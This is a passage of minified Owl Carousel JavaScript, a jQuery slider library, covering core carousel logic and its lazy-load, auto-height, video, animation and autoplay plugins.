e,t,n,i,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(n=0,i=this._coordinates.length;n<i;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*r,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var e,t,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,i=-1,r=null;n?(e.each(n,function(e){e<=t&&e>i&&(i=Number(e))}),"function"==typeof(r=e.extend({},this.options,n[i])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):r=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=i,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},r.prototype.update=function(){for(var t=0,n=this._pipe.length,i=e.proxy(function(e){return this[e]},this._invalidated),r={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,i).length>0)&&this._pipe[t].run(r),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(e){switch(e=e||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){t.clearTimeout(this.resizeTimer),this.resizeTimer=t.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(t,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(t){var i=null;3!==t.which&&(e.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(e.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(t),e(n).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(n).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var i=this.difference(this._drag.pointer,this.pointer(t));e(n).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},r.prototype.onDragMove=function(e){var t=null,n=null,i=null,r=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,t+i),n+i)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(t){var i=this.difference(this._drag.pointer,this.pointer(t)),r=this._drag.stage.current,o=i.x>0^this.settings.rtl?"left":"right";e(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==i.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},r.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},r.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},r.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},r.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},r.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},r.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},r.prototype.maximum=function(e){var t,n,i,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(t=this._items.length)for(n=this._items[--t].width(),i=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>i););o=t+1}else o=r.center?this._items.length-1:this._items.length-r.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(e){return e?0:this._clones.length/2},r.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},r.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},r.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},r.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},r.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},r.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},r.prototype.to=function(e,t){var n=this.current(),i=null,r=e-this.relative(n),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(i=(((e=n+r)-a)%s+s)%s+a)!==e&&i-r<=l&&i-r>0&&(n=i-r,e=i,this.reset(n))):this.settings.rewind?e=(e%(l+=1)+l)%l:e=Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},r.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},r.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},r.prototype.onTransitionEnd=function(e){if(e!==i&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==t?i=e(this.options.responsiveBaseElement).width():t.innerWidth?i=t.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},r.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:e(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(t,n){var r=this.relative(this._current);n=n===i?this._items.length:this.normalize(n,!0),t=t instanceof jQuery?t:e(t),this.trigger("add",{content:t,position:n}),t=this.prepare(t),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[n-1].after(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(t),this._items.splice(n,0,t),this._mergers.splice(n,0,1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:t,position:n})},r.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},r.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},r.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(n).off(".owl.core"),!1!==this.settings.responsive&&(t.clearTimeout(this.resizeTimer),this.off(t,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(e,t,n){var i=this.settings.rtl;switch(t){case"<":return i?e>n:e<n;case">":return i?e<n:e>n;case">=":return i?e<=n:e>=n;case"<=":return i?e>=n:e<=n}},r.prototype.on=function(e,t,n,i){e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n)},r.prototype.off=function(e,t,n,i){e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n)},r.prototype.trigger=function(t,n,i,o,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,i],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:r.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},r.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},r.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},r.prototype.register=function(t){if(t.type===r.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===r.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,i){return e.inArray(n,this._states.tags[t.name])===i},this)))},r.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},r.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},r.prototype.pointer=function(e){var n={x:null,y:null};return(e=(e=e.originalEvent||e||t.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(n.x=e.pageX,n.y=e.pageY):(n.x=e.clientX,n.y=e.clientY),n},r.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},r.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var i=e(this),o=i.data("owl.carousel");o||(o=new r(this,"object"==typeof t&&t),i.data("owl.carousel",o),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){o.register({type:r.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof t&&"_"!==t.charAt(0)&&o[t].apply(o,n)})},e.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),n=window.Zepto||window.jQuery,i=window,document,r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":n.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=n.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)},r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(n.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var e,t;for(e in i.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r,function(e,t){var n=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,r=n.center&&-1*i||0,o=(t.property&&undefined!==t.property.value?t.property.value:this._core.current())+r,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(i+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,i++));r++<i;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(n){var i=this._core.$stage.children().eq(n),r=i&&i.find(".owl-lazy");!r||e.inArray(i.get(0),this._loaded)>-1||(r.each(e.proxy(function(n,i){var r,o=e(i),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((r=new Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(i.get(0)))},n.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(e,t){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var r=this;e(t).on("load",function(){r._core.settings.autoHeight&&r.update()}),e(t).resize(function(){r._core.settings.autoHeight&&(null!=r._intervalId&&clearTimeout(r._intervalId),r._intervalId=setTimeout(function(){r.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,i=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(r,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&i&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(e,t,n){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",i=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),r=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[s]={type:n,id:i,width:r,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var i,r,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){i=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(i),t.after('<div class="owl-video-play-icon"></div>')};if(t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return u(s.attr(a)),s.remove(),!1;"youtube"===n.type?(r="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(r)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){r=e[0].thumbnail_large,u(r)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){r=e.framegrab_url,u(r)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,i=e(t.target).closest("."+this._core.settings.itemClass),r=this._videos[i.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===r.type?n.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?n.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&n.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var r=function(t){this.core=t,this.core.options=e.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=i,this.next=i,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(e,t,n){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(i){this._call=t.setTimeout(e.proxy(this._next,this,i),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(i||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,i){var r;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-r,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,i),n-r)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(e){"use strict";var 